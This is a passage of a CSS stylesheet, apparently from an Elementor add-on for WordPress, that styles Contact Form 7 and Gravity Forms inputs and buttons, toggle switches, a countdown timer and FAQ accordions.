    width: 20px;
}
.uael-cf7-input-size-lg .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}
.uael-cf7-input-size-lg input[type=range]::-webkit-slider-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-moz-range-thumb {
    font-size: 20px;
}
.uael-cf7-input-size-lg input[type=range]::-ms-thumb {
    font-size: 20px;
}

.uael-cf7-btn-size-xl .uael-cf7-style input[type=submit] {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-cf7-input-size-xl .uael-cf7-style input:not([type="submit"]),
.uael-cf7-input-size-xl .uael-cf7-style .wpcf7 textarea,
.uael-cf7-input-size-xl .uael-cf7-style select {
    font-size: 20px;
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-style select[multiple="multiple"] option {
    padding: 25px 10px;
}

.uael-cf7-input-size-xl .uael-cf7-select-custom {
    font-size: 20px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"] + span:before,
.uael-cf7-input-size-xl .uael-cf7-style input[type="radio"] + span:before {
    height: 25px;
    width: 25px;
}
.uael-cf7-input-size-xl .uael-cf7-style input[type="checkbox"]:checked + span:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}
.uael-cf7-input-size-xl input[type=range]::-webkit-slider-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-moz-range-thumb {
    font-size: 25px;
}
.uael-cf7-input-size-xl input[type=range]::-ms-thumb {
    font-size: 25px;
}

/* Contact Form 7 / Gravity Form - Buttons Ends */

/* Contact Form 7 */
.uael-cf7-style input[type=range] {
    background: transparent !important;
    border: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/* Special styling for Range track */
.uael-cf7-style input[type=range]::-ms-track {
  background: transparent;
  border-color: transparent;
  color: transparent;
}
.uael-cf7-style input[type=range]::-webkit-slider-runnable-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-track {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-lower {
  height: 0.35em;
}
.uael-cf7-style input[type=range]::-ms-fill-upper {
  height: 0.35em;
}

/* Special styling for Range thumb */
.uael-cf7-style input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-moz-range-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}
.uael-cf7-style input[type=range]::-ms-thumb {
  height: 1em;
  width: 1em;
  margin-top: -0.35em;
}

.uael-cf7-style .wpcf7-radio input[type="radio"] + span:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-cf7-style .wpcf7 div.wpcf7-response-output {
    margin: 0;
}
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-checkbox input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before,
.uael-cf7-style-box .wpcf7-acceptance input[type="checkbox"] + span:before,
.uael-cf7-style-box .wpcf7-radio input[type="radio"] + span:before {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit,
.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}

.uael-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
    margin-left:  auto;
    margin-right: auto;
}
.uael-cf7-button-center .uael-cf7-loader-active,
.uael-cf7-button-justify .uael-cf7-loader-active {
    text-align: center;
}

.uael-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
    margin-left:  0;
    margin-right: auto;
}

.uael-cf7-button-right input.wpcf7-form-control.wpcf7-submit  {
    margin-left:  auto;
    margin-right: 0;
}
.uael-cf7-button-right .uael-cf7-loader-active {
    text-align: right;
}

.uael-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'],
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'],
.uael-cf7-style .wpcf7-radio input[type='radio'] {
    display: none;
}

.uael-cf7-style .wpcf7-checkbox input[type='checkbox'] + span:before,
.uael-cf7-style .wpcf7-radio input[type='radio'] + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-cf7-style .wpcf7-checkbox input[type='checkbox']:checked + span:before,
.uael-cf7-style .wpcf7-acceptance input[type='checkbox']:checked + span:before {
    content: "\2714";
    line-height: 1.2;
}
@media only screen and (min-width: 769px) {
    .uael-cf7-col {
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
    }

    .uael-cf7-col label, .uael-cf7-col > span {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        padding: 0 10px;
    }
}

/* Contact Form 7 ends*/

@media only screen and (max-width: 976px) {
    .uael-tablet-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-tablet-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-tablet-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-cf7-button-center input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-left input.wpcf7-form-control.wpcf7-submit {
        margin-left:  0;
        margin-right: auto;
        width: auto;
    }

    .uael-mobile-cf7-button-right input.wpcf7-form-control.wpcf7-submit {
        margin-left:  auto;
        margin-right: 0;
        width: auto;
    }

    .uael-mobile-cf7-button-justify input.wpcf7-form-control.wpcf7-submit {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}
 /* Switcher CSS starts here. */
 .uael-rbs-switch-label {
  position: relative;
  display: inline-block;
  width: 4.5em;
  height: 2.3em;
  vertical-align: middle;
}
.uael-rbs-switch-label .uael-rbs-switch {
    display:none;
}
.uael-main-btn {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-sec-1,
.uael-sec-2 {
  cursor: pointer;
}
.uael-rbs-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-slider:before {
  position: absolute;
  content: "";
  height: 1.8em;
  width: 1.8em;
  left: 0.25em;
  bottom: 0.25em;
  -webkit-transition: .4s;
  transition: .4s;
}

.uael-rbs-switch:checked + .uael-rbs-slider {
  background-color: #d2d2d2;
}
.uael-rbs-switch:checked + .uael-rbs-slider:before {
  -webkit-transform: translateX(2.1em);
  -ms-transform: translateX(2.1em);
  transform: translateX(2.1em);
}

/* Round - 1 switch css */
.uael-rbs-slider.uael-rbs-round {
  -webkit-border-radius: 1.5em;
  border-radius: 1.5em;
}

.uael-rbs-slider.uael-rbs-round:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.elementor-widget-uael-content-toggle .uael-rbs-head-1,
.elementor-widget-uael-content-toggle .uael-rbs-head-2 {
  margin: 0px;
  padding: 0px;
}

.uael-ct-desktop-stack--yes .uael-rbs-toggle,
.uael-rbs-toggle {
  -js-display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  padding: 25px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.uael-ct-desktop-stack--yes .uael-rbs-toggle {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.uael-rbs-toggle {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.uael-rbs-toggle-sections {
  padding: 25px;
}

/* Label box - switch */
.uael-label-box {
  position: relative; width: 7em;
  -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
  vertical-align: middle;
}

.uael-label-box-checkbox {
  display: none;
}

.uael-label-box-label {
  display: block; overflow: hidden; cursor: pointer;
  border: 0em solid #999999; -webkit-border-radius: 0em; border-radius: 0em;
}

.uael-label-box-inner {
  display: block; width: 200%; margin-left: -100%; -webkit-transition: margin 0.3s ease-in 0s; transition: margin 0.3s ease-in 0s;
}

.uael-label-box-inner > span {
  display: block; float: left; position: relative; width: 50%; height: 2.1em; padding: 0; line-height: 2.1em;
  font-size: 1em; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.uael-label-box-inner .uael-label-box-active {
    padding-left: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
}

.uael-label-box-inner .uael-label-box-inactive {
    padding-right: 2em;
    background-color: #EEEEEE; color: #FFFFFF;
    text-align: right;
}

.uael-label-box-switch {
  display: block; width: 50%; margin: 0em; text-align: center; 
  border: 0em solid #999999;-webkit-border-radius: 0em;border-radius: 0em; 
  position: absolute; top: 0; bottom: 0;
}
.uael-label-box-active .uael-label-box-switch {
  background: #A1A1A1; left: 0;
}
.uael-label-box-inactive .uael-label-box-switch {
  right: 0;
}
.uael-label-box-checkbox:checked + .uael-label-box-label .uael-label-box-inner {
    margin-left: 0;
}

/* Round - 2 switch css */

.uael-toggle {
    display: block;
    position: relative;
    background: 0 0;
    width: 3.8em;
}

.uael-toggle input[type="checkbox"] + label {
  position: relative;
  display: inline-block;
  top: 0;
  left: 0.2em;
  padding-left: 0;
  color: #000;
  cursor: pointer;
  width: 2.28em;
  height: 1.3em;
}

.uael-toggle input[type="checkbox"] + label:before {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  position: absolute;
  top: 0.4em;
  left: 0;
  content: '';
  width: 3.5em;
  height: 1em;
  background-color: #767676;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
}

.uael-toggle input[type="checkbox"] + label:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75), -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
  position: absolute;
  top: 0;
  left: -0.2em;
  width: 2.4em;
  height: 2.4em; 
  content: '';
  font-size: 0.75em;
  -webkit-border-radius: 500em;
  border-radius: 500em;
 
}
.elementor-widget-uael-content-toggle .uael-toggle input[type="checkbox"] + label:after{
  border-width: 0.3em;
  border-style: solid;
}

.uael-rbs-wrapper .uael-toggle input[type="checkbox"]:checked + label:after{
  -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border-style: solid;
}
.uael-switch-round-2 {
  visibility: hidden;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0;
  display: none;
}

.uael-toggle .uael-switch-round-2[type="checkbox"]:checked + label:after {
    -webkit-transform: translateX(2.5em);
    -ms-transform: translateX(2.5em);
    transform: translateX(2.5em);
    border: 0.3em solid #7a7a7a;
}
/* RTL issue with style 2 */
.rtl .uael-switch-round-2[type=checkbox] + label:after {
  left: 2.4em;
}.uael-countdown-wrapper .uael-countdown-item,
.uael-countdown-wrapper .uael-countdown-items-wrapper,
.uael-countdown-wrapper .uael-item,
.uael-countdown-wrapper .uael-countdown-separator  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;  
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-wrapper .uael-countdown-items-wrapper {
    height: auto;
    margin: 0 auto;
    visibility: visible;
    max-width: 80%;
}
.uael-countdown-wrapper .uael-item {
    -webkit-flex-basis: 0; 
    -ms-flex-preferred-size: 0;
    -webkit-flex-basis: 0;
    flex-basis: 0; 
    -webkit-box-flex: 1;   
    -webkit-flex-grow: 1; 
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1; 
    text-align: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-countdown-wrapper .uael-countdown-item {
    width: 60px;
    font-size: 45px;
    line-height: 1;
    display: block;
    width: 100%;
}
.uael-countdown-wrapper .uael-expire-message-wrapper {
    width: 100%;
}
.uael-countdown-border-none .uael-countdown-items-wrapper{
    max-width: 90px;
}
.uael-countdown-border-none .uael-item {
    height:157px;
}
.uael-countdown-border-none .uael-countdown-item,
.uael-countdown-shape-none .uael-countdown-item,
.uael-countdown-border-none .uael-item-label,
.uael-countdown-shape-none .uael-item-label {
    width: 100%;
    display: block;
}
.uael-countdown-separator-wrapper-yes .uael-countdown-separator,
.countdown-expire .uael-expire-message-wrapper, 
.uael-preview-message .uael-expire-message-wrapper
{
    display: block;
}
.uael-countdown-shape-none .uael-countdown-items-wrapper{
    max-width: 80%;
}
.countdown-expire .uael-item,
.countdown-expire .uael-countdown-separator,
.uael-preview-message .uael-item,
.uael-preview-message .uael-countdown-separator, 
.uael-countdown-separator,
.countdown-active .uael-expire-message-wrapper,
.uael-countdown-hide.uael-countdown-wrapper,
.uael-countdown-show-days-no .uael-countdown-days,
.uael-countdown-show-days-no .uael-countdown-days-separator,
.uael-countdown-show-hours-no .uael-countdown-hours,
.uael-countdown-show-hours-no .uael-countdown-hours-separator,
.uael-countdown-show-minutes-no .uael-countdown-minutes,
.uael-countdown-show-minutes-no .uael-countdown-minutes-separator,
.uael-countdown-show-seconds-no .uael-countdown-seconds,
.uael-countdown-show-seconds-no .uael-countdown-minutes-separator {
    display: none;
}

.uael-countdown-wrapper .uael-item-label{
    display: block;
    font-size: 15px;
    line-height: 1;
}

.uael-countdown-wrapper .uael-countdown-separator {
    font-size: 45px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
}

.uael-expire-show-message {
    font-size: 30px;
    font-weight: 400;
}

.uael-countdown-wrapper.uael-countdown-show-message .uael-countdown-separator,
.uael-preview-message .uael-countdown-separator{
    display: none;
}

.uael-countdown-shape-circle .uael-item {
    -webkit-border-radius: 100%;
            border-radius: 100%;
}

.uael-item:not(:first-child){
    margin-left: 15px;
}

.uael-item:not(:last-child){
    margin-right: 15px;
}

.uael-item {
    padding: 20px;
} 

.uael-countdown-items-wrapper{
    max-width: 100%;
}

.uael-countdown-shape-circle .uael-countdown-items-wrapper{
    max-width: 65%;
}

.uael-countdown-shape-rounded .uael-item {
    -webkit-border-radius: 10px;
            border-radius: 10px;
}

@-webkit-keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

@keyframes flash {
    0% { opacity: 1; } 
    50% { opacity: .1; } 
    100% { opacity: 1; }
}

.uael-countdown-anim-yes .flash-animation .uael-item,
.uael-countdown-anim-yes .flash-animation .uael-countdown-separator {
  -webkit-animation: flash linear 1s infinite;
  animation: flash linear 1s infinite;
}

.uael-countdown-wrapper .uael-countdown-separator{
    -webkit-transform:translateY(0);
    -ms-transform:translateY(0);
    transform:translateY(0);
}

.uael-countdown-wrapper .uael-countdown-item {
    font-family: "Poppins", Sans-serif;
    font-size: 50px;
    font-weight: 500;
}
.uael-countdown-wrapper .uael-item-label {
    text-transform: uppercase;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-countdown-label-inline .uael-item-label {
    text-align: left;
}

@media ( min-width: 768px ){
    .uael-countdown-items-wrapper{
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -moz-box-orient: horizontal;
        -moz-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media ( max-width: 767px ){
    .uael-countdown-responsive-yes .uael-countdown-items-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-countdown-responsive-yes .uael-countdown-separator{
        display: none;
    }
}

@media ( max-width : 414px ) {
    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper{
        display: -webkit-box;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: block;
    }

    .uael-countdown-responsive-yes .uael-countdown-wrapper .uael-countdown-items-wrapper .uael-item {
        height: auto!important;
    }
}
.uael-countdown-label-inline .uael-item {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-countdown-label-inline .uael-item-label{
    position: relative;
}
.uael-countdown-label-top .uael-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -moz-box-orient: vertical;
    -moz-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

@media (max-width: 1024px) {
    .uael-countdown-label-inline.uael-countdown-responsive-yes .uael-countdown-items-wrapper {
        max-width: 150px;
    }
}
.rtl .uael-faq-wrapper .uael-faq-container .uael-faq-accordion, 
.uael-faq-wrapper .uael-faq-container .uael-faq-accordion{
	overflow: hidden;
}

.uael-faq-accordion .uael-accordion-content p {
   margin-bottom: 0; 
}

.uael-accordion-icon-left {
	float:left;
}

.uael-accordion-icon-right {
	float:right;
}

.uael-accordion-icon {
	display: inline-block;
}

.uael-faq-container .elementor-grid-item .uael-accordion-icon, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-closed, 
.uael-accordion-title .uael-accordion-icon-opened,
.uael-faq-container .uael-accordion-content  {
    display: none;
}

.uael-faq-container .elementor-grid-item .uael-accordion-content, 
.uael-accordion-title.uael-title-active .uael-accordion-icon-opened,
.uael-faq-layout-grid .uael-accordion-title {
    display:block;
}

.uael-accordion-icon.uael-accordion-icon-right {
	margin-right: 10px;
}

.uael-faq-box-layout-yes .uael-faq-container:last-child {
	border-bottom: none;
}
.align-at-right .uael-accordion-title {
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-accordion-title {
	cursor: pointer;
	-js-display:flex;
	display:-webkit-box;
	display:-webkit-flex;
	display:-moz-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-faq-accordion.elementor-grid-item .uael-accordion-title {
	cursor: default;
}

.uael-accordion-icon {
	max-width:7px; 
}

.uael-accordion-title > :last-child {
	margin-bottom: 0;
}

.uael-question-span:focus {	
	outline: thin dotted;
}
.uael-warning {
	margin: 10px 0 10px 0;
}.elementor .gm-style img {
	max-width: none;
}

/* Chrome 84+ InfoWindow close fix */
.uael-google-map {
	overflow-anchor: none;
}/* Gravity Form - Buttons */
.uael-gf-style .gform_wrapper .chosen-container-multi .chosen-choices,
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: auto;
    border: 1px solid #AAA;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #444;
    text-decoration: none;
    white-space: nowrap;
}
.uael-gf-style .gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input {
    margin-bottom: 0;
}
.uael-gf-style .gform_wrapper li.hidden_label input {
    margin-top: 0px;
}
.uael-gf-style .gform_wrapper .chosen-container-single .chosen-single span {
    line-height: 1;
}
.uael-gf-style .gform_wrapper .chosen-container-active.chosen-with-drop .chosen-single {
    background: #FFF;
}
.uael-gf-style .gform_page .gform_page_footer input[type=button], 
.uael-gf-style .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .uael-gf-select-custom select {
    display: inline-block;
}
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title,
.uael-gf-style .gform_wrapper .gf_progressbar_wrapper .gf_progressbar_title {
    opacity: 1;
}
.uael-gf-style .uael-gf-select-custom {
    position: relative;
}
.uael-gf-style .uael-gf-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 0.5em;
    pointer-events: none;
    z-index: 5;
}
.uael-gf-style span.name_prefix_select .uael-gf-select-custom {
    display: inline;
    vertical-align: middle;
}
.uael-gf-button-center .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-center .gform_page .gform_page_footer input[type=button],
.uael-gf-button-center .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-left .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-left .gform_page .gform_page_footer input[type=button],
.uael-gf-button-left .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-right .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-right .gform_page .gform_page_footer input[type=button],
.uael-gf-button-right .gform_page .gform_page_footer input[type=submit],
.uael-gf-button-justify .gform_wrapper .gform_footer input[type=submit],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=button],
.uael-gf-button-justify .gform_page .gform_page_footer input[type=submit],
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type='checkbox']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_radio .gfield_radio input[type='radio']:checked:before,
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_body .ginput_container_consent input[type='checkbox']:checked:before {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-gf-style .gchoice_button,
.uael-gf-style .gchoice {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
}

.uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
     -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
     box-sizing: content-box;
}
.uael-gf-check-style .ginput_container_consent input[type="checkbox"]:checked + label:before {
    font-weight: 700;
}
.uael-gf-style select,
.uael-gf-style .chosen-single {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.uael-gf-style .gform_wrapper div.validation_error {
    border-top: none;
    border-bottom: none;
}
.uael-gf-style .gform_wrapper .gfield_radio li label {
    margin: 0 0 0 0;
}
.uael-gf-style .gform_wrapper .gform_body {
    width: 100% !important;
}
.uael-gf-style .gform_wrapper input[type="checkbox"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="radio"]:checked + label:before,
.uael-gf-style .gform_wrapper input[type="checkbox"] + label:before,
.uael-gf-style .gform_wrapper input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes) .uael-gf-style .gform_wrapper .gfield_radio .gchoice_label label:before,
.uael-gf-check-default-yes .uael-gf-check-style .gfield_checkbox input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-check-style .gfield_radio input[type="radio"],
.uael-gf-check-default-yes .uael-gf-check-style .ginput_container_consent input[type="checkbox"] {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}
.uael-gf-style .gform_wrapper .gsection {
    margin-right: 0;
}

.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="checkbox"],
.uael-gf-check-default-yes .uael-gf-style.uael-gf-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type="radio"] {
    margin-top: 0px;
    margin-left: 0px;
}

/* Input fields size */
.uael-gf-btn-size-xs .uael-gf-style input[type=submit],
.uael-gf-btn-size-xs .uael-gf-style input[type=button] {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-gf-input-size-xs .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-xs .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-xs .uael-gf-style .ginput_container .chosen-choices {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .ginput_container select {
    font-size: 13px;
    padding: 6px 10px;
}
.uael-gf-input-size-xs .uael-gf-style .uael-gf-select-custom {
    font-size: 13px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"] + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .gfield_radio input[type="radio"] + label:before,
.elementor-widget-uael-gf-styler:not(.uael-gf-check-default-yes).uael-gf-input-size-xs .uael-gf-check-style .gfield_radio .gchoice_label label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-gf-input-size-xs .uael-gf-check-style .gfield_checkbox input[type="checkbox"]:checked + label:before,
.uael-gf-input-size-xs .uael-gf-check-style .ginput_container_consent input[type="checkbox"] + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}

.uael-gf-btn-size-sm .uael-gf-style input[type=submit],
.uael-gf-btn-size-sm .uael-gf-style input[type=button] {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-gf-input-size-sm .uael-gf-style .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.uael-gf-input-size-sm .uael-gf-style .ginput_container textarea,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-single,
.uael-gf-input-size-sm .uael-gf-style .ginput_container .chosen-choices {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-gf-input-size-sm .uael-gf-style .ginput_container select {
    font-size: 15px;
